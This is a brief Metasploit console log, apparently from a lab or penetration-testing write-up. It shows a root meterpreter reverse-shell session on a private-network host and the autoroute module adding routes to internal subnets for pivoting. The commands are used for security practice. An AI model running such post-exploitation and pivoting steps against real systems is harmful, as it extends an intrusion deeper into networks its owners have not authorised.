 msf6 post(multi/manage/autoroute) > sessions -l
Active sessions
===============
Id  Name  Type                   Information          Connection
--  ----  ----                   -----------          ----------
1         meterpreter x86/linux  root @ 192.168.0.35  192.168.0.32:4444 -> 192.168.0.35:51948 (192.168.0.35)
msf6 post(multi/manage/autoroute) > set SESSION 1
SESSION => 1
msf6 post(multi/manage/autoroute) > run
[!] SESSION may not be compatible with this module:
[!]  * incompatible session platform: linux
[*] Running module against 192.168.0.35
[*] Searching for subnets to autoroute.
[+] Route added to subnet 10.10.10.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.168.0.0/255.255.255.0 from host's routing table.
[*] Post module execution completed
msf6 post(multi/manage/autoroute) >